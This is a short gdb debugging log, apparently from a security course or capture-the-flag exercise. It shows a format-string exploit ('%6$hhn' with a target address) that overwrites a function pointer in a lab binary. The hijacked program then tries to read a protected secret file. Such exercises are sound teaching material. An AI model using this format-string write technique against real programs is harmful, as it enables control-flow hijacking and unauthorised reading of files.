 (gdb) run $(python -c 'import sys; sys.stdout.buffer.write(b"\x8c\xd3\xff\xff"+b"\x41\x41\x41\x41\x41"+b"%6$hhn
")')
Starting program: /home/q4/run_me $(python -c 'import sys; sys.stdout.buffer.write(b"\x8c\xd3\xff\xff"+b"\x41\x
41\x41\x41\x41"+b"%6$hhn")')
Breakpoint 1, main (argc=2, argv=0xffffd454) at run_me.c:43
43          printf("Jumping to function at 0x%08x!!\n", (unsigned int)locals.fp);
(gdb) c
Continuing.
Jumping to function at 0x56556209!!
[Detaching after vfork from child process 65521]
/bin/cat: /home/q4/secret: Permission denied
[Inferior 1 (process 65488) exited normally]